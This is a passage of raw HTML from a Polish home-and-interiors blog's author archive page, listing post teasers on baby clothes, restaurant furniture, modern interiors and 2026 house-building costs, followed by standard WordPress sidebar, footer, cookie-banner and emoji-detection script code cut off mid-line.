					<img alt='' src='https://secure.gravatar.com/avatar/?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo avatar-default' height='22' width='22' loading='lazy' decoding='async'/><div class="post-data-text has-author"><div class="byline"> <span class="author vcard"><a class="url fn n" href="https://forgan.pl/author/admin/">Ewa Konopka</a></span></div><span class="posted-on"><a href="https://forgan.pl/obrazy-na-plotnie-sposob-na-wyjatkowy-charakter-kazdej-przestrzeni/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-23T20:49:27+00:00">23 listopada, 2025</time></a></span></div>				</div><!-- .entry-meta -->
								</div>
				</div>
			</div>
		
			</div>
</article><!-- #post-1324 -->
<article id="post-1354" class="post-1354 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized col-md-12">

	<div class="post-content-inner">
		
					<div class="row v-align">
								<div class="col-md-5 col-sm-5 col-12 post-thumbnail-wrapper">
																		
			<a class="post-thumbnail effect-none" href="https://forgan.pl/ubranka-dla-niemowlat-komfort-bezpieczenstwo-i-styl-malucha/" aria-hidden="true" tabindex="-1">
				<img width="500" height="500" src="https://forgan.pl/wp-content/uploads/2025/11/066_1-500x500.jpg" class="attachment-voluto-500x500 size-voluto-500x500 wp-post-image" alt="Ubranka dla niemowląt – komfort, bezpieczeństwo i styl malucha" decoding="async" loading="lazy" srcset="https://forgan.pl/wp-content/uploads/2025/11/066_1-500x500.jpg 500w, https://forgan.pl/wp-content/uploads/2025/11/066_1-150x150.jpg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />			</a>

							</div>	
				<div class="col-md-7 col-sm-7 col-12">
									<div class="content-list">
									<div class="post-cats"><span class="cat-links"><a href="https://forgan.pl/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>
						<header class="entry-header post-header">
				<h2 class="entry-title"><a href="https://forgan.pl/ubranka-dla-niemowlat-komfort-bezpieczenstwo-i-styl-malucha/" rel="bookmark">Ubranka dla niemowląt – komfort, bezpieczeństwo i styl malucha</a></h2>			</header><!-- .entry-header -->
						<div class="entry-summary">
				<p>Znaczenie odpowiedniego ubioru dla niemowląt Pierwsze miesiące życia dziecka wymagają szczególnej uwagi, [&hellip;]</p>
			</div><!-- .entry-content -->
							<div class="entry-meta">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo avatar-default' height='22' width='22' loading='lazy' decoding='async'/><div class="post-data-text has-author"><div class="byline"> <span class="author vcard"><a class="url fn n" href="https://forgan.pl/author/admin/">Ewa Konopka</a></span></div><span class="posted-on"><a href="https://forgan.pl/ubranka-dla-niemowlat-komfort-bezpieczenstwo-i-styl-malucha/" rel="bookmark"><time class="entry-date published" datetime="2025-11-22T13:15:37+00:00">22 listopada, 2025</time><time class="updated" datetime="2025-11-27T13:19:52+00:00">27 listopada, 2025</time></a></span></div>				</div><!-- .entry-meta -->
								</div>
				</div>
			</div>
		
			</div>
</article><!-- #post-1354 -->
<article id="post-1329" class="post-1329 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized col-md-12">

	<div class="post-content-inner">
		
					<div class="row v-align">
								<div class="col-md-5 col-sm-5 col-12 post-thumbnail-wrapper">
																		
			<a class="post-thumbnail effect-none" href="https://forgan.pl/meble-do-restauracji-jak-wybrac-idealne-wyposazenie/" aria-hidden="true" tabindex="-1">
				<img width="500" height="500" src="https://forgan.pl/wp-content/uploads/2025/11/050_1-500x500.jpg" class="attachment-voluto-500x500 size-voluto-500x500 wp-post-image" alt="Meble do restauracji – jak wybrać idealne wyposażenie" decoding="async" loading="lazy" srcset="https://forgan.pl/wp-content/uploads/2025/11/050_1-500x500.jpg 500w, https://forgan.pl/wp-content/uploads/2025/11/050_1-150x150.jpg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />			</a>

							</div>	
				<div class="col-md-7 col-sm-7 col-12">
									<div class="content-list">
									<div class="post-cats"><span class="cat-links"><a href="https://forgan.pl/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>
						<header class="entry-header post-header">
				<h2 class="entry-title"><a href="https://forgan.pl/meble-do-restauracji-jak-wybrac-idealne-wyposazenie/" rel="bookmark">Meble do restauracji – jak wybrać idealne wyposażenie</a></h2>			</header><!-- .entry-header -->
						<div class="entry-summary">
				<p>Meble do restauracji odgrywają kluczową rolę w tworzeniu odpowiedniego klimatu lokalu, zapewnieniu [&hellip;]</p>
			</div><!-- .entry-content -->
							<div class="entry-meta">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo avatar-default' height='22' width='22' loading='lazy' decoding='async'/><div class="post-data-text has-author"><div class="byline"> <span class="author vcard"><a class="url fn n" href="https://forgan.pl/author/admin/">Ewa Konopka</a></span></div><span class="posted-on"><a href="https://forgan.pl/meble-do-restauracji-jak-wybrac-idealne-wyposazenie/" rel="bookmark"><time class="entry-date published" datetime="2025-11-21T21:20:21+00:00">21 listopada, 2025</time><time class="updated" datetime="2025-11-23T21:21:57+00:00">23 listopada, 2025</time></a></span></div>				</div><!-- .entry-meta -->
								</div>
				</div>
			</div>
		
			</div>
</article><!-- #post-1329 -->
<article id="post-1319" class="post-1319 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle col-md-12">

	<div class="post-content-inner">
		
					<div class="row v-align">
								<div class="col-md-5 col-sm-5 col-12 post-thumbnail-wrapper">
																		
			<a class="post-thumbnail effect-none" href="https://forgan.pl/nowoczesne-wnetrza-harmonia-funkcjonalnosc-i-styl/" aria-hidden="true" tabindex="-1">
				<img width="500" height="500" src="https://forgan.pl/wp-content/uploads/2025/11/30-500x500.jpg" class="attachment-voluto-500x500 size-voluto-500x500 wp-post-image" alt="Nowoczesne wnętrza: harmonia, funkcjonalność i styl" decoding="async" loading="lazy" srcset="https://forgan.pl/wp-content/uploads/2025/11/30-500x500.jpg 500w, https://forgan.pl/wp-content/uploads/2025/11/30-150x150.jpg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />			</a>

							</div>	
				<div class="col-md-7 col-sm-7 col-12">
									<div class="content-list">
									<div class="post-cats"><span class="cat-links"><a href="https://forgan.pl/category/lifestyle/" rel="category tag">Lifestyle</a></span></div>
						<header class="entry-header post-header">
				<h2 class="entry-title"><a href="https://forgan.pl/nowoczesne-wnetrza-harmonia-funkcjonalnosc-i-styl/" rel="bookmark">Nowoczesne wnętrza: harmonia, funkcjonalność i styl</a></h2>			</header><!-- .entry-header -->
						<div class="entry-summary">
				<p>Podstawy aranżacji wnętrz Aranżacja wnętrz to sztuka łączenia funkcjonalności z estetyką, która [&hellip;]</p>
			</div><!-- .entry-content -->
							<div class="entry-meta">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo avatar-default' height='22' width='22' loading='lazy' decoding='async'/><div class="post-data-text has-author"><div class="byline"> <span class="author vcard"><a class="url fn n" href="https://forgan.pl/author/admin/">Ewa Konopka</a></span></div><span class="posted-on"><a href="https://forgan.pl/nowoczesne-wnetrza-harmonia-funkcjonalnosc-i-styl/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-20T21:47:28+00:00">20 listopada, 2025</time></a></span></div>				</div><!-- .entry-meta -->
								</div>
				</div>
			</div>
		
			</div>
</article><!-- #post-1319 -->
<article id="post-1313" class="post-1313 post type-post status-publish format-standard has-post-thumbnail hentry category-budowa-domu col-md-12">

	<div class="post-content-inner">
		
					<div class="row v-align">
								<div class="col-md-5 col-sm-5 col-12 post-thumbnail-wrapper">
																		
			<a class="post-thumbnail effect-none" href="https://forgan.pl/ile-kosztuje-budowa-domu-w-2026-roku/" aria-hidden="true" tabindex="-1">
				<img width="500" height="500" src="https://forgan.pl/wp-content/uploads/2025/10/74_1-500x500.jpg" class="attachment-voluto-500x500 size-voluto-500x500 wp-post-image" alt="Ile kosztuje budowa domu w 2026 roku?" decoding="async" loading="lazy" srcset="https://forgan.pl/wp-content/uploads/2025/10/74_1-500x500.jpg 500w, https://forgan.pl/wp-content/uploads/2025/10/74_1-150x150.jpg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />			</a>

							</div>	
				<div class="col-md-7 col-sm-7 col-12">
									<div class="content-list">
									<div class="post-cats"><span class="cat-links"><a href="https://forgan.pl/category/budowa-domu/" rel="category tag">Budowa domu</a></span></div>
						<header class="entry-header post-header">
				<h2 class="entry-title"><a href="https://forgan.pl/ile-kosztuje-budowa-domu-w-2026-roku/" rel="bookmark">Ile kosztuje budowa domu w 2026 roku?</a></h2>			</header><!-- .entry-header -->
						<div class="entry-summary">
				<p>Szacowanie kosztów budowy domu w 2026 roku wymaga uwzględnienia szeregu zmiennych, które [&hellip;]</p>
			</div><!-- .entry-content -->
							<div class="entry-meta">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo avatar-default' height='22' width='22' loading='lazy' decoding='async'/><div class="post-data-text has-author"><div class="byline"> <span class="author vcard"><a class="url fn n" href="https://forgan.pl/author/admin/">Ewa Konopka</a></span></div><span class="posted-on"><a href="https://forgan.pl/ile-kosztuje-budowa-domu-w-2026-roku/" rel="bookmark"><time class="entry-date published" datetime="2025-10-24T11:41:31+00:00">24 października, 2025</time><time class="updated" datetime="2025-10-29T20:43:26+00:00">29 października, 2025</time></a></span></div>				</div><!-- .entry-meta -->
								</div>
				</div>
			</div>
		
			</div>
</article><!-- #post-1313 -->				</div>
			</div>

			
	<nav class="navigation pagination" aria-label="Stronicowanie wpisów">
		<h2 class="screen-reader-text">Stronicowanie wpisów</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://forgan.pl/author/admin/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://forgan.pl/author/admin/page/10/">10</a>
<a class="next page-numbers" href="https://forgan.pl/author/admin/page/2/">&gt;</a></div>
	</nav>
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://forgan.pl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Szukaj</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Szukaj" class="wp-block-search__button wp-element-button" type="submit" >Szukaj</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Ostatnie wpisy</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://forgan.pl/srodki-czystosci-i-chemia-gospodarcza-skutecznosc-bezpieczenstwo-i-codzienna-higiena/">Środki czystości i chemia gospodarcza – skuteczność, bezpieczeństwo i codzienna higiena</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://forgan.pl/wprowadzenie-malucha-w-swiat-wody-korzysci-i-bezpieczenstwo/">Wprowadzenie malucha w świat wody – korzyści i bezpieczeństwo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://forgan.pl/budowa-domu-od-koncepcji-do-realizacji-marzen/">Budowa domu – od koncepcji do realizacji marzeń</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://forgan.pl/nowoczesne-poddasza-komfort-energooszczednosc-i-innowacyjne-okna/">Nowoczesne poddasza – komfort, energooszczędność i innowacyjne okna</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://forgan.pl/jak-wykorzystac-hale-namiotowe-w-sezonie-zimowym/">Jak wykorzystać hale namiotowe w sezonie zimowym?</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Kategorie</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://forgan.pl/category/budowa-domu/">Budowa domu</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://forgan.pl/category/dach/">Dach</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://forgan.pl/category/dla-biznesu/">Dla biznesu</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://forgan.pl/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://forgan.pl/category/projektowanie-wnetrz/">Projektowanie wnętrz</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://forgan.pl/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>
</section><section id="block-23" class="widget widget_block">
<h2 class="wp-block-heading">Nasi Partnerzy</h2>
</section><section id="block-24" class="widget widget_block widget_text">
<p><a href="https://www.instagram.com/odrabiamy.pl/" data-type="link" data-id="https://www.instagram.com/odrabiamy.pl/">Odrabiamy</a> zadania z pełnym oddaniem, byś mógł spokojnie rozwijać swoją wiedzę i odnosić sukcesy w nauce. Dołącz do naszej społeczności, gdzie razem się uczymy.</p>
</section></aside><!-- #secondary -->

	</div>

	
	
			<footer id="colophon" class="site-footer">
				

<div class="footer-widgets columns3">
	<div class="container-fluid">
		<div class="footer-widgets-inner">
			<div class="row">
											<div class="footer-column col-lg-4">
					<section id="block-19" class="widget widget_block">
<h1 class="wp-block-heading">Forgan</h1>
</section><section id="block-8" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="126" height="137" src="https://forgan.pl/wp-content/uploads/2023/06/Forgan-fav-removebg-preview.png" alt="" class="wp-image-763"/></figure>
</section><section id="block-12" class="widget widget_block">
<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<p>Forgan.pl to internetowa platforma, która specjalizuje się w tematyce Dom-Wnętrza. Na stronie znajdziesz wiele ciekawych artykułów, porad i inspiracji związanych z urządzaniem mieszkań oraz domów. Znajdziesz tu również wiele praktycznych wskazówek dotyczących wyboru mebli, dodatków oraz materiałów wykończeniowych. Na forgan.pl znajdziesz również wiele zdjęć i filmów prezentujących różne stylowe aranżacje wnętrz, które z pewnością zainspirują Cię do stworzenia własnego, unikalnego projektu. Strona jest idealnym miejscem dla osób, które cenią sobie estetykę i funkcjonalność w swoim domu.</p>
</div>
</section>				</div>
					
											<div class="footer-column col-lg-4">
					<section id="block-15" class="widget widget_block">
<h2 class="wp-block-heading">Kategorie</h2>
</section><section id="block-14" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://forgan.pl/category/budowa-domu/">Budowa domu</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://forgan.pl/category/dach/">Dach</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://forgan.pl/category/dla-biznesu/">Dla biznesu</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://forgan.pl/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://forgan.pl/category/projektowanie-wnetrz/">Projektowanie wnętrz</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://forgan.pl/category/uncategorized/">Uncategorized</a>
</li>
</ul></section>				</div>
					
											<div class="footer-column col-lg-4">
					<section id="block-17" class="widget widget_block">
<h2 class="wp-block-heading">Linki</h2>
</section><section id="block-21" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://forgan.pl/blog/">Blog</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://forgan.pl/cennik/">Cennik</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://forgan.pl/disclaimer/">Disclaimer</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://forgan.pl/dla-biznesu/">Dla biznesu</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://forgan.pl/faqs/">FAQs</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://forgan.pl/home/">Home</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://forgan.pl/kariera/">Kariera</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://forgan.pl/kontakt/">Kontakt</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://forgan.pl/o-nas/">O nas</a></li></ul></section>				</div>
					
						</div>
		</div>
	</div>
</div>
				
				<div class="footer-bar">
					<div class="container">
						<div class="site-info fb-separate">
							<div class="row">
								<div class="col">
									Forgan.pl								</div>
								<div class="col">
										
								</div>
							</div>
						</div><!-- .site-info -->
					</div>
				</div>
			</footer><!-- #colophon -->
			
	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/voluto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Ustawienia plików cookie" style="background-color:#CC5BDB"> <button class="cky-btn-revisit" aria-label="Ustawienia plików cookie"> <img src="https://forgan.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Cenimy prywatność użytkowników</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Używamy plików cookie, aby poprawić jakość przeglądania, wyświetlać reklamy lub treści dostosowane do indywidualnych potrzeb użytkowników oraz analizować ruch na stronie. Kliknięcie przycisku „Akceptuj wszystkie” oznacza zgodę na wykorzystywanie przez nas plików cookie.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Dostosuj" data-cky-tag="settings-button" style="color:#CC5BDB;background-color:transparent;border-color:#CC5BDB">Dostosuj</button> <button class="cky-btn cky-btn-reject" aria-label="Odrzucać" data-cky-tag="reject-button" style="color:#CC5BDB;background-color:transparent;border-color:#CC5BDB">Odrzucać</button> <button class="cky-btn cky-btn-accept" aria-label="Akceptuj wszystko" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#cc5bdb;border-color:#CC5BDB">Akceptuj wszystko</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Dostosuj preferencje dotyczące zgody</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://forgan.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Używamy plików cookie, aby pomóc użytkownikom w sprawnej nawigacji i wykonywaniu określonych funkcji. Szczegółowe informacje na temat wszystkich plików cookie odpowiadających poszczególnym kategoriom zgody znajdują się poniżej.</p><p>Pliki cookie sklasyfikowane jako „niezbędne” są przechowywane w przeglądarce użytkownika, ponieważ są niezbędne do włączenia podstawowych funkcji witryny.</p><p>Korzystamy również z plików cookie innych firm, które pomagają nam analizować sposób korzystania ze strony przez użytkowników, a także przechowywać preferencje użytkownika oraz dostarczać mu istotnych dla niego treści i reklam. Tego typu pliki cookie będą przechowywane w przeglądarce tylko za uprzednią zgodą użytkownika.</p><p>Można włączyć lub wyłączyć niektóre lub wszystkie te pliki cookie, ale wyłączenie niektórych z nich może wpłynąć na jakość przeglądania.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="niezbędny" data-cky-tag="detail-category-title" style="color:#212121">niezbędny</button><span class="cky-always-active">Zawsze aktywne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Niezbędne pliki cookie mają kluczowe znaczenie dla podstawowych funkcji witryny i witryna nie będzie działać w zamierzony sposób bez nich. Te pliki cookie nie przechowują żadnych danych umożliwiających identyfikację osoby.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak plików cookie do wyświetlenia.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Funkcjonalny" data-cky-tag="detail-category-title" style="color:#212121">Funkcjonalny</button><span class="cky-always-active">Zawsze aktywne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Funkcjonalne pliki cookie pomagają wykonywać pewne funkcje, takie jak udostępnianie zawartości witryny na platformach mediów społecznościowych, zbieranie informacji zwrotnych i inne funkcje stron trzecich.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak plików cookie do wyświetlenia.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analityka" data-cky-tag="detail-category-title" style="color:#212121">Analityka</button><span class="cky-always-active">Zawsze aktywne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analityczne pliki cookie służą do zrozumienia, w jaki sposób użytkownicy wchodzą w interakcję z witryną. Te pliki cookie pomagają dostarczać informacje o metrykach liczby odwiedzających, współczynniku odrzuceń, źródle ruchu itp.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak plików cookie do wyświetlenia.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Występ" data-cky-tag="detail-category-title" style="color:#212121">Występ</button><span class="cky-always-active">Zawsze aktywne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Wydajnościowe pliki cookie służą do zrozumienia i analizy kluczowych wskaźników wydajności witryny, co pomaga zapewnić lepsze wrażenia użytkownika dla odwiedzających.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak plików cookie do wyświetlenia.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Reklama" data-cky-tag="detail-category-title" style="color:#212121">Reklama</button><span class="cky-always-active">Zawsze aktywne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Reklamowe pliki cookie służą do dostarczania użytkownikom spersonalizowanych reklam w oparciu o strony, które odwiedzili wcześniej, oraz do analizowania skuteczności kampanii reklamowej.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak plików cookie do wyświetlenia.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Odrzucać" data-cky-tag="detail-reject-button" style="color:#CC5BDB;background-color:transparent;border-color:#CC5BDB"> Odrzucać </button> <button class="cky-btn cky-btn-preferences" aria-label="Zapisz moje preferencje" data-cky-tag="detail-save-button" style="color:#CC5BDB;background-color:transparent;border-color:#CC5BDB"> Zapisz moje preferencje </button> <button class="cky-btn cky-btn-accept" aria-label="Akceptuj wszystko" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#cc5bdb;border-color:#CC5BDB"> Akceptuj wszystko </button> </div></div></div></div></script><script src="https://forgan.pl/wp-content/themes/voluto/assets/js/custom.min.js?ver=1.0.1" id="voluto-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://forgan.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 